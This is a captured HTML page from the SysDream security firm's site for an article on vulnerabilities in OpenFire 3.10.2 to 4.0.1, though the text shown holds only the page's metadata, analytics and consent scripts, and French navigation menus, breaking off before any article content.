

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sysdream.com/several-vulnerabilities-discovered-in/
body_size: 21064
content:
<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <link rel="preload" href="https://sysdream.com/wp-content/uploads/2025/03/audit-et-formations-en-securite-informatique-1741079410.webp" as="image">
      <meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>Vulnerabilities discovered in OpenFire 3.10.2 to 4.0.1 - SysDream</title>
<meta content="Vulnerabilities discovered in OpenFire 3.10.2 to 4.0.1 - SysDream" name="name" />
<meta content="OpenFire is an opensource project under GNU GPL licence.It provides a Jabber/XMPP server develloped in Java. It's develloped by the Ignite realtime community. - SysDream" name="description">
<meta content="https://sysdream.com/several-vulnerabilities-discovered-in/" name="url" />
<meta content="f" name="dc.language" />
<meta property="og:locale" content="fr-FR"/>
<meta property="og:title" content="Vulnerabilities discovered in OpenFire 3.10.2 to 4.0.1 - SysDream" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://sysdream.com/several-vulnerabilities-discovered-in/" />
<meta property="og:image" content="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/menu3.webp" />
<meta content="700" property="og:image:width" />
<meta content="700" property="og:image:height" />
<meta property="og:description" content="OpenFire is an opensource project under GNU GPL licence.It provides a Jabber/XMPP server develloped in Java. It's develloped by the Ignite realtime community. - SysDream" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Vulnerabilities discovered in OpenFire 3.10.2 to 4.0.1 - SysDream" />
<meta name="twitter:description" content="OpenFire is an opensource project under GNU GPL licence.It provides a Jabber/XMPP server develloped in Java. It's develloped by the Ignite realtime community. - SysDream" />
<meta content="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/menu3.webp" name="twitter:image" />
<meta content="Vulnerabilities discovered in OpenFire 3.10.2 to 4.0.1 - SysDream" name="twitter:image:alt" />
<meta name="author" content="sysdream.com">
<meta name="format-detection" content="telephone=no" />
<link rel="canonical" href="https://sysdream.com/several-vulnerabilities-discovered-in/" />
<link rel="apple-touch-icon" sizes="180x180" href="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/icons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/icons/favicon-16x16.png">
<link rel="manifest" href="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/icons/site.webmanifest">
<link rel="mask-icon" href="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/icons/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<script type="application/ld+json">
   {
     "@context": "http://schema.org",
     "@graph":
     [
       {
      "@type": "NewsArticle",
         "mainEntityOfPage": {
           "@type": "WebPage",
           "@id": "https://sysdream.com/several-vulnerabilities-discovered-in/"
         },
         "headline": "Vulnerabilities discovered in OpenFire 3.10.2 to 4.0.1",
         "image": [
             "https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/menu3.webp"
         ],
         "datePublished": "2016-07-06T17:47:15+02:00",
         "dateModified": "2022-05-04T15:24:22+02:00",
         "author": {
           "@type": "Person",
           "name": " ",
           "url": "https://sysdream.com/author/dominyka-idzelyte/"
         },
         "publisher": {
           "@type": "Organization",
           "name": "sysdream.com",
           "logo": {
             "@type": "ImageObject",
             "url": ""
           }
         }
       },
         {
          "@type": "BreadcrumbList",
         "itemListElement": [{
           "@type": "ListItem",
           "position": 1,
           "name": "SysDream entreprise de cybersécurité Paris",
           "item": "https://sysdream.com/"
         },{
           "@type": "ListItem",
           "position": 2,
           "name": "Actualités",
           "item": "https://sysdream.com/actualites/"
         },{
           "@type": "ListItem",
           "position": 3,
           "name": "Several vulnerabilities discovered in OpenFire version 3.10.2  to 4.0.1"
         }]
       }
             ]
   }
</script>
<script type="text/javascript">window.gdprAppliesGlobally=false;(function(){(function(e,r){var t=document.createElement("link");t.rel="preconnect";t.as="script";var n=document.createElement("link");n.rel="dns-prefetch";n.as="script";var i=document.createElement("link");i.rel="preload";i.as="script";var o=document.createElement("script");o.id="spcloader";o.type="text/javascript";o["async"]=true;o.charset="utf-8";var a="https://sdk.privacy-center.org/"+e+"/loader.js?target_type=notice&target="+r;if(window.didomiConfig&&window.didomiConfig.user){var c=window.didomiConfig.user;var d=c.country;var s=c.region;if(d){a=a+"&country="+d;if(s){a=a+"&region="+s}}}t.href="https://sdk.privacy-center.org/";n.href="https://sdk.privacy-center.org/";i.href=a;o.src=a;var l=document.getElementsByTagName("script")[0];l.parentNode.insertBefore(t,l);l.parentNode.insertBefore(n,l);l.parentNode.insertBefore(i,l);l.parentNode.insertBefore(o,l)})("ad316910-aaf7-4fb7-82eb-c951ab6322a3","PftcnGwC")})();</script>
<script type="didomi/javascript" data-vendor="c:hubonesta-Ltdm4zJt">
var time = 7;
var timenow=Date.now();
    </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHRTV7Q6');</script>
<!-- End Google Tag Manager -->
<script type="didomi/javascript" data-vendor="c:pardot" >
piAId = '978963';
piCId = '51606';
piHostname = 'pi.pardot.com';
(function() {
    function async_load(){
        var s = document.createElement('script'); s.type = 'text/javascript';
        s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
        var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
    }
    if(window.attachEvent) { window.attachEvent('onload', async_load); }
    else { window.addEventListener('load', async_load, false); }
})();
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='bootstrap5-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/vendors/bootstrap-icons/bootstrap-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='formvalidation-css-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/vendors/formvalidation/css/formValidation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendarcss-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/vendors/fullcalendar-5.11.0/lib/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/style-9a22a78c85.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='variables-css-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/variables-9d84b64de0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='backgrounds-css-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/backgrounds-d9e8edf50a.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/menu-7b8997ab2c.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='structure-css-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/structure-fa35fd2e8b.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/buttons-302ed45af8.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/slider-b8705028d3.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fix-css-css' href='https://sysdream.com/wp-content/themes/sysdream-2024/fix-730075a498.min.css' type='text/css' media='all' />
<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://sysdream.com/wp-content/uploads/2022/09/sysdream-1663145819-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sysdream.com/wp-content/uploads/2022/09/sysdream-1663145819-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sysdream.com/wp-content/uploads/2022/09/sysdream-1663145819-180x180.png" />
<meta name="msapplication-TileImage" content="https://sysdream.com/wp-content/uploads/2022/09/sysdream-1663145819-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
    border-collapse: collapse; 
    width: 100%;
}

table td, table th {
    border: 1px solid #000; 
}		</style>
		   </head>
   <body>
            <!-- ======= Top Bar ======= -->
      <section id="topbar" class="d-flex align-items-center showNavDesktopMenu">
         <div class="container-fluid">
            <div class="row">
               <div class="col-12 col-lg-8 bg-sysdream-red">
                  <div class="container" id="topmenu1">
                     <div class="d-flex align-items-center text-start justify-content-end">
                        <ul class="d-flex align-items-center align-self-center p-0 m-0 pt-1 list-unstyled">
                           <li class="list-group-item pe-2">CENTRE D’URGENCE | 24/7</li>
                           <li class="list-group-item pe-2">Vous êtes victime d’une cyberattaque ?</li>
                           <li class="list-group-item pe-2">Contactez notre centre d’urgence cyber : <a rel="nofollow" href="#" class="cryptemail text-white text-decoration-none" data-name="csirt" data-domain="sysdream" data-tld="io" onclick="window.location.href = 'mailto:' + this.dataset.name + '@' + this.dataset.domain + '.' + this.dataset.tld; return false;"></a> </li>
                           <li class="list-group-item pe-2 line-separator"></li>
                           <li class="list-group-item pe-2">+33 (0)1 83 07 00 06</li>
                        </ul>
                     </div>
                  </div>
               </div>
               <div class="bg-sysdream-triange"></div>
               <div class="col-12 col-lg-3 bg-sysdream-white text-end">
                                    <div class="d-flex align-items-center" id="topmenu2">
                     <ul class="d-flex align-items-center align-self-center p-0 m-0 pt-1 list-unstyled">
                                                                        <li class="list-group-item pe-3"><a href="https://sysdream.com/propos/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'SysDream', 'Click']);" >SysDream</a></li>
                                                                                                <li class="list-group-item pe-3"><a href="https://www.welcometothejungle.com/fr/companies/sysdream" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Recrutement', 'Click']);" >Recrutement</a></li>
                                                                                                <li class="list-group-item pe-3"><a href="https://sysdream.com/propos/contactez-nous/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Contactez-nous', 'Click']);" >Contactez-nous</a></li>
                                                                     </ul>
                  </div>
                                 </div>
            </div>
         </div>
      </section>
      <!-- ======= Header ======= -->
      <header id="header" class="header d-flex align-items-center">
         <div class="container-fluid container-xl d-flex align-items-center justify-content-between">
         <div class="container">
            <div class="row">
               <div class="col-12 col-sm-12 col-md-6 col-lg-12">
                  <nav id="navbar" class="navbar">
                                          <a class="navbar-brand logo" href="https://sysdream.com" onclick="_paq.push(['trackEvent', 'menu-logo', 'Logo', 'Click']);" title='Audit et formations en sécurité informatique'><img src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/logo-blanc.svg" width="160" height="40" alt="SysDream"></a>
                                                               <ul>
                        <li class='bg-sysdream-red showNavMobileMenu text-center text-white'>
                           <div class="pt-1">CENTRE D’URGENCE | 24/7</div>
                           <div>Vous êtes victime d’une cyberattaque ?</div>
                           <div class='text-center'>Contactez notre centre d’urgence cyber :</div>
                           <div class='w-100 text-center mx-auto'><a rel="nofollow" href="#" style='text-align:center!important; width:150px;' class="cryptemail text-white text-decoration-none text-center mx-auto" data-name="csirt" data-domain="sysdream" data-tld="io" onclick="window.location.href = 'mailto:' + this.dataset.name + '@' + this.dataset.domain + '.' + this.dataset.tld; return false;"></a> </div>
                           <div class="pb-1">+33 (0)1 83 07 00 06</div>
                        </li>
                                                                                                <li class='showNavMobileMenu d-flex align-items-center menuNavColor'><a href="https://sysdream.com/propos/"   class='w-100 mx-auto text-center '  onclick="_paq.push(['trackEvent', 'menu-top-fr', 'SysDream', 'Click']);">SysDream</a></li>
                                                                                                <li class='showNavMobileMenu d-flex align-items-center menuNavColor'><a href="https://www.welcometothejungle.com/fr/companies/sysdream"   class='w-100 mx-auto text-center '  onclick="_paq.push(['trackEvent', 'menu-top-fr', 'Recrutement', 'Click']);">Recrutement</a></li>
                                                                                                <li class='showNavMobileMenu d-flex align-items-center menuNavColor'><a href="https://sysdream.com/propos/contactez-nous/"   class='w-100 mx-auto text-center '  onclick="_paq.push(['trackEvent', 'menu-top-fr', 'Contactez-nous', 'Click']);">Contactez-nous</a></li>
                                                                                                                                                   <li class="dropdown showNavMobileMenu text-start">
                           <a href="#" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Audit & Conseil', 'Click']);"><span class='menuNavColor'>Audit & Conseil</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                           <ul>
                                                                                          <li class='ps-1 menuSubNavColor'><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1710328385.webp" /> Audit</li>
                                                                                          <li><a href="https://sysdream.com/offre/test-dintrusion/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Test d’intrusion (PENTEST)', 'Click']);">Test d’intrusion (PENTEST)</a></li>
                                                            <li><a href="https://sysdream.com/offre/test-dintrusion/#redteam" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Red Team', 'Click']);">Red Team</a></li>
                                                            <li><a href="https://sysdream.com/offre/audit-de-securite-informatique/#architecture" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Audit d'architecture', 'Click']);">Audit d'architecture</a></li>
                                                            <li><a href="https://sysdream.com/offre/audit-de-securite-informatique/#config" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Audit de configuration', 'Click']);">Audit de configuration</a></li>
                                                            <li><a href="https://sysdream.com/offre/audit-de-securite-informatique/#code" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Audit de code', 'Click']);">Audit de code</a></li>
                                                            <li><a href="https://sysdream.com/offre/audit-de-securite-informatique/#exposition" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Test d'exposition', 'Click']);">Test d'exposition</a></li>
                                                            <li><a href="https://sysdream.com/offre/audit-de-securite-informatique/#robustesse" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Test de robustesse', 'Click']);">Test de robustesse</a></li>
                                                                                                                        <li class='ps-1 menuSubNavColor'><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1710328382.webp" /> Conseil</li>
                                                                                          <li><a href="https://sysdream.com/offre/grc-cybersecurite-gouvernance-risque-conformite/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Audit de maturité 360', 'Click']);">Audit de maturité 360</a></li>
                                                            <li><a href="https://sysdream.com/offre/grc-cybersecurite-gouvernance-risque-conformite/#conforme" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Mise en conformité réglementaire', 'Click']);">Mise en conformité réglementaire</a></li>
                                                            <li><a href="https://sysdream.com/offre/accompagnement-directive-nis-2/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Accompagnement Directive NIS 2', 'Click']);">Accompagnement Directive NIS 2</a></li>
                                                            <li><a href="https://sysdream.com/offre/grc-cybersecurite-gouvernance-risque-conformite/#grc" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'GRC', 'Click']);">GRC</a></li>
                                                                                                                                                   </ul>
                        </li>
                        <li class="nav-item dropdown position-static showNavDesktopMenu"  id="navbarDestopDropdown3499">
                           <a href="#" class="nav-link dropdown-toggle text-uppercase menuNavDesktop" data-bs-toggle="dropdown" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Audit & Conseil', 'Click']);" aria-labelledby="navbarDestopDropdown3499">Audit & Conseil</a>
                           <div class="dropdown-menu rounded-0 w-100" aria-labelledby="navbarDropdownMenuLink3499" 
                           style="background-color:transparent!important; box-shadow:none!important; ">
                              <div class="container-fluid" id="navtabfull3499">
                                 <div class="row flex-row-reverse">
                                    <!--<div class="col-lg-3 col-6 bgcolor_bleu_2581bf rounded-0">
                                       <div class="text-wrap w-75 mx-auto" >
                                          <p class="h5 pt-4 menu-title">Audit & Conseil</p>
                                       </div>
                                       <div class="text-wrap" >
                                          <div class='menu-text w-75 mx-auto pt-1 pb-4'>Identifiez vos failles de sécurité afin d’évaluer et concevoir votre politique de sécurité des systèmes d’information.</div>
                                       </div>
                                    </div>
                                    -->
                                    <!-- end col-3 -->
                                    <div class="col-lg-9 col-6 p-0" style="background-color:#FFFFFF!important; box-shadow:0 5px 10px rgba(0, 0, 0, .3)!important;">

                                                                           
                                       <div class="row rounded-0">
                                                                                    <div class="col-lg-4 pl-3 mb-3 rounded-0">
                                             <div class="h6 menuNavdesktop mt-3"><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1710328385.webp" /> Audit</div>
                                                                                                                                       <a href="https://sysdream.com/offre/test-dintrusion/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Test d’intrusion (PENTEST)', 'Click']);" class='menu-indent'>Test d’intrusion (PENTEST)</a>
                                                                                          <a href="https://sysdream.com/offre/test-dintrusion/#redteam" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Red Team', 'Click']);" class='menu-indent'>Red Team</a>
                                                                                          <a href="https://sysdream.com/offre/audit-de-securite-informatique/#architecture" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Audit d'architecture', 'Click']);" class='menu-indent'>Audit d'architecture</a>
                                                                                          <a href="https://sysdream.com/offre/audit-de-securite-informatique/#config" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Audit de configuration', 'Click']);" class='menu-indent'>Audit de configuration</a>
                                                                                          <a href="https://sysdream.com/offre/audit-de-securite-informatique/#code" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Audit de code', 'Click']);" class='menu-indent'>Audit de code</a>
                                                                                          <a href="https://sysdream.com/offre/audit-de-securite-informatique/#exposition" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Test d'exposition', 'Click']);" class='menu-indent'>Test d'exposition</a>
                                                                                          <a href="https://sysdream.com/offre/audit-de-securite-informatique/#robustesse" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Test de robustesse', 'Click']);" class='menu-indent'>Test de robustesse</a>
                                                                                                                                    </div>
                                                                                    <div class="col-lg-4 pl-3 mb-3 rounded-0">
                                             <div class="h6 menuNavdesktop mt-3"><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1710328382.webp" /> Conseil</div>
                                                                                                                                       <a href="https://sysdream.com/offre/grc-cybersecurite-gouvernance-risque-conformite/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Audit de maturité 360', 'Click']);" class='menu-indent'>Audit de maturité 360</a>
                                                                                          <a href="https://sysdream.com/offre/grc-cybersecurite-gouvernance-risque-conformite/#conforme" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Mise en conformité réglementaire', 'Click']);" class='menu-indent'>Mise en conformité réglementaire</a>
                                                                                          <a href="https://sysdream.com/offre/accompagnement-directive-nis-2/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Accompagnement Directive NIS 2', 'Click']);" class='menu-indent'>Accompagnement Directive NIS 2</a>
                                                                                          <a href="https://sysdream.com/offre/grc-cybersecurite-gouvernance-risque-conformite/#grc" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'GRC', 'Click']);" class='menu-indent'>GRC</a>
                                                                                                                                    </div>
                                                                                                                                                                        <div class="col-lg-4 pl-3 mt-3 mb-3 rounded-0">
                                                                                                                                                                                                <img loading="lazy" class="img-fluid text-center" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/menu1.webp" alt="Audit & Conseil">                                                 </div>
                                                                                       </div>
                                                                                 </div>
                                       <!-- end col-3 -->
                                    </div>
                                    <!-- end row -->
                                 </div>
                              </div>

                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <li class="dropdown showNavMobileMenu text-start">
                           <a href="#" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formation & cyber entraînement', 'Click']);"><span class='menuNavColor'>Formation & cyber entraînement</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                           <ul>
                                                            <li class="showNavMobileMenu w-100">
                                 <div class="p-3">
                                    <form action="" method="get" class="d-flex align-items-center" style="gap:10px; margin:0;">
                                       <div class="search-label text-white" style="display:inline-flex; align-items:center; white-space:nowrap; margin-right:8px; color:#fff; font-weight:600;">
                                       Recherche :
                                       </div>

                                       <div class="search-autocomplete-wrap" style="position:relative; width:100;">
                                       <input
                                          type="text"
                                          name="s"
                                          id="search-input-mobile"
                                          class="form-control"
                                          placeholder="Rechercher une formation"
                                          value=""
                                          style="flex:1; min-width:0; border-radius:0; height:40px; padding:8px 12px;"
                                          autocomplete="off"
                                          aria-autocomplete="list"
                                          aria-haspopup="true"
                                          aria-expanded="false"
                                       >
                                       <div id="search-suggestions-mobile" role="listbox"
                                             style="display:none; position:absolute; left:0; right:0; top:100%; background:#fff; border:1px solid #ddd; z-index:2500; max-height:320px; overflow:auto; box-shadow:0 6px 18px rgba(0,0,0,.08);">
                                       </div>

                                       <button type="submit" id="search-submit-mobile" class="btn search-submit-mobile" aria-label="Rechercher">
                                          <i class="bi bi-search" aria-hidden="true" style="font-size:18px;"></i>
                                       </button>
                                       </div>
                                    </form>
                                 </div>
                              </li>
                                                                                          <li class='ps-1 menuSubNavColor'><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1711448024.webp" /> Nos Offres & Solutions</li>
                                                                                          <li><a href="https://sysdream.com/formation-catalogue/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Catalogue Formation Cybersécurité', 'Click']);">Catalogue Formation Cybersécurité</a></li>
                                                            <li><a href="http://sysdream.com/formation-catalogue/cursus-de-formation-par-metier/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Cursus Formation Cybersécurité', 'Click']);">Cursus Formation Cybersécurité</a></li>
                                                            <li><a href="https://sysdream.com/formation-catalogue/formations-e-learning/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'E-learning', 'Click']);">E-learning</a></li>
                                                            <li><a href="https://sysdream.com/offre/malice/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Plateforme Cyber-Entrainement', 'Click']);">Plateforme Cyber-Entrainement</a></li>
                                                            <li><a href="https://sysdream.com/offre/cyber-academy-by-sysdream/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Cyber Academy', 'Click']);">Cyber Academy</a></li>
                                                            <li><a href="https://sysdream.com/qualite-sysdream/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Certification Qualiopi', 'Click']);">Certification Qualiopi</a></li>
                                                            <li><a href="https://sysdream.com/offre/les-solutions-de-financement/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Financements', 'Click']);">Financements</a></li>
                                                            <li><a href="https://sysdream.com/reglement-de-certification-sysdream/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Certification SysDream', 'Click']);">Certification SysDream</a></li>
                                                                                                                        <li class='ps-1 menuSubNavColor'><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1711447024.webp" /> Nos Formations</li>
                                                                                          <li><a href="https://sysdream.com/formation-catalogue/formation-hacking/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formations Hacking', 'Click']);">Formations Hacking</a></li>
                                                            <li><a href="https://sysdream.com/formation-catalogue/formation-securite-defensive/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formations Sécurité Défensive', 'Click']);">Formations Sécurité Défensive</a></li>
                                                            <li><a href="https://sysdream.com/formation-catalogue/formation-pentest/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formations Pentest', 'Click']);">Formations Pentest</a></li>
                                                            <li><a href="https://sysdream.com/formation-catalogue/formation-analyste-soc/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formations Analyste SOC', 'Click']);">Formations Analyste SOC</a></li>
                                                            <li><a href="https://sysdream.com/formation-catalogue/formation-osint/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formations OSINT', 'Click']);">Formations OSINT</a></li>
                                                            <li><a href="https://sysdream.com/formation-catalogue/formations-cybersecurite-certifiantes/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formations Certifiantes', 'Click']);">Formations Certifiantes</a></li>
                                                            <li><a href="https://sysdream.com/formation-catalogue/formations-e-learning/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formations E-learning', 'Click']);">Formations E-learning</a></li>
                                                            <li><a href="https://sysdream.com/formation-catalogue/sensibilisation-cybersecurite/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Les Essentiels', 'Click']);">Les Essentiels</a></li>
                                                                                                                        <li class='ps-1 menuSubNavColor'><img src="https://sysdream.com/wp-content/uploads/2025/06/audit-et-formations-en-securite-informatique-1749548093.webp" /> Nos Best Sellers</li>
                                                                                          <li><a href="https://sysdream.com/formation/certified-ethical-hacker-v13-ceh-certifiante/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formation CEH', 'Click']);">Formation CEH</a></li>
                                                            <li><a href="https://sysdream.com/formation/hacking-securite-avance-hsa/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formation HSA', 'Click']);">Formation HSA</a></li>
                                                            <li><a href="https://sysdream.com/formation/hacking-et-securite-expert-hse/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formation HSE', 'Click']);">Formation HSE</a></li>
                                                            <li><a href="https://sysdream.com/formation/hacking-securite-les-fondamentaux-hsf/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formation HSF', 'Click']);">Formation HSF</a></li>
                                                            <li><a href="https://sysdream.com/formation/sensibilisation-au-developpement-securise-sds/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formation SDS', 'Click']);">Formation SDS</a></li>
                                                                                                                                                   </ul>
                        </li>
                        <li class="nav-item dropdown position-static showNavDesktopMenu"  id="navbarDestopDropdown3434">
                           <a href="#" class="nav-link dropdown-toggle text-uppercase menuNavDesktop" data-bs-toggle="dropdown" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Formation & cyber entraînement', 'Click']);" aria-labelledby="navbarDestopDropdown3434">Formation & cyber entraînement</a>
